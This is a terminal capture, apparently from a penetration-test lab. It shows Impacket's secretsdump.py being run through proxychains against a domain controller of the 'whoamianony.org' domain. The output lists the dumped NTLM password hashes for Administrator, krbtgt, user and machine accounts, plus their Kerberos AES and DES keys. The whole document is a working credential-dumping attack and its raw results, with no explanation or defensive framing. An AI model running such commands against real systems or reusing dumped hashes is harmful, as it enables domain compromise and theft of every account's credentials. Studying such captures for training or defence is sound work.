 (py3.12.7)
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [1:39:19]
$ proxychains4 python3 secretsdump.py WHOAMIANONY.ORG/DC\$@192.168.93.30 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.30:49155  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6be58bfcc0a164af2408d1d3bd313c2a:::
whoami:1001:aad3b435b51404eeaad3b435b51404ee:ab89b1295e69d353dd7614c7a3a80cec:::
whoamianony.org\bunny:1112:aad3b435b51404eeaad3b435b51404ee:cc567d5556030b7356ee4915ff098c8f:::
whoamianony.org\moretz:1115:aad3b435b51404eeaad3b435b51404ee:ba6723567ac2ca8993b098224ac27d90:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC2$:1113:aad3b435b51404eeaad3b435b51404ee:66da77301595ac91cf53d07016ca7017:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:77dd8d0b0d436b6df02303f0a5a98d95acda6f84144ea53525bfee5ffda45afb
krbtgt:aes128-cts-hmac-sha1-96:aaeee8cffc1ade3061ce78b89237a7b8
krbtgt:des-cbc-md5:9b3446f829dfbf3e
whoamianony.org\bunny:aes256-cts-hmac-sha1-96:62694713f45b34ebcd0dd2ad5a66ebb20a7245e839b5a2a149d2ab367a703120
whoamianony.org\bunny:aes128-cts-hmac-sha1-96:63064306d5306e43c7c56c7d7ac44d57
whoamianony.org\bunny:des-cbc-md5:8fd6bc2980d5523b
whoamianony.org\moretz:aes256-cts-hmac-sha1-96:854ae083f158747bf98a27b4f32bccfe369c8e3d04c5eb12b14c0e25117dc2cf
whoamianony.org\moretz:aes128-cts-hmac-sha1-96:6630108d408ba8ee70eda87474753a21
whoamianony.org\moretz:des-cbc-md5:4ca849cbda4089c7
DC$:aes256-cts-hmac-sha1-96:158b91d51f464d4925203f858df685b6902071fa99d8548db9d949a396953a68
DC$:aes128-cts-hmac-sha1-96:23cdac24d614d6dabbd7a3c66e4e2477
DC$:des-cbc-md5:92da0d348a19a73b
PC2$:aes256-cts-hmac-sha1-96:38cf43330eca30a0114358191d2de2f9994b428cf74107664c625809bc660ffd
PC2$:aes128-cts-hmac-sha1-96:b88f8baef00436404acbb56a58119f36
PC2$:des-cbc-md5:7fec0da1d9f29457
[*] Cleaning up...
(py3.12.7)
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [1:48:28]
$